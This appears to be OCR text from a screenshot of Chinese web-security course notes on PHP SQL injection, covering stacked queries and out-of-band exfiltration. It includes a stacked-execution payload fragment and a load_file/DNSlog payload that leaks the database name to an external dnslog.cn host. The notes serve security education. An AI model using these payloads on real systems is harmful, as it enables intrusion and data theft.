 第45天 70:57 攻防-PHP...
第44天：WEB攻防-PHP...
第45天：WEB攻防-PHP应用&SQL二次注入&堆叠执行...
最近保存 21:28
分享
插入
正文
Monaco
10.5
批注数(2)
嵌入正文
目录
435313460;prepare execsql from @a;execute execsql;
23 1、目标存在sql注入漏洞
24 2、目标未对";"号进行过滤
25 3、目标中间层查询数据库信息时可同时执行多条sql语句
26
27 #PHP-MYSQL-带外注入-DEMO&DNSLOG
28 0.注入条件
29 ROOT高权限且支持load_file()
30 有部分注入点是没有回显的，所有读取也是没回显的，采用带外
31 1.使用平台
32 http://ceye.io
33 http://www.dnslog.cn
34 2.带外应用场景：
35 解决不回显，反向连接，SQL注入，命令执行，SSRF等
36 SQL注入：
37 select load_file(concat('\\\\',(select
database()),'.7logee.dnslog.cn\\aa'));
38 and (select load_file(concat('//',(select
1191 个字
150%
中
21:29
2023-05-30